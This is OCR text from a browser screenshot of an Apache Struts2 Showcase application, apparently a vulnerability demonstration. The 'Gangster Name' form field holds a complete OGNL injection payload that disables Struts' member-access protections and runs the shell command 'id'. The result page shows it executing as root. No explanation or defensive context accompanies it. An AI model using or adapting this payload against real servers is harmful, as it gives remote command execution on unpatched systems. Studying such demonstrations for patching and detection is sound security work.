 Firefox File Edit View History Bookmarks Tools Window Help
A
Fri Sep 1 19:51
39.104.26.211:8080/test.jsp?pw
Struts2 Showcase - Struts1 Integrati
39.104.26.211:8081/integration/saveGangster.action
Import bookmarks... 火狐官方站点 新手上路 常用网址 京东商城 MongoDB 进阶训练... 【CICD流水线实战】... 移动设备上的书签
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess? (#_memberAccess=#dm): ((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)). (#ognlUtil.getExcludedPackageNames().clear()). (#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec ('id').getInputStream())).(#q)}
Gangster Age:
1
Busted Before:
false
Gangster Description:
1
View Sources
Copyright © 2003-2023 The Apache Software Foundation.
2023/09/01 11:51:42
Powered by
Struts
SEP
1
tv
2
PC
W
T